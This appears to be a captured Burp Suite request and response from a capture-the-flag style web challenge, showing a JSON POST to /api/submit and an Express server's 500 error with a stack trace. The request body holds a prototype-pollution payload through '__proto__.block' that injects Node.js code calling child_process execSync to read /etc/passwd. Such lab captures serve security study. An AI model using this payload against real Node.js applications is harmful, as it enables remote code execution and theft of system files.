 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: 167.99.85.216:31698
3 Content-Length: 153
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://167.99.85.216:31698
8 Referer: http://167.99.85.216:31698/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1 Connection: close
2
3 {
4 "__proto__.block":{
5 "type":"Text",
6 "line":
"process.mainModule.require('child_process').execSync(`cat /etc/passwd
`)"
7 }
8 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1037
7 Date: Mon, 27 Nov 2023 18:38:41 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError: Cannot read property &#39;name&#39; of undefined<br>
&nbsp; &nbsp;at /app/routes/index.js:14:13<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next
(/app/node_modules/express/lib/router/route.js:137:13)<br>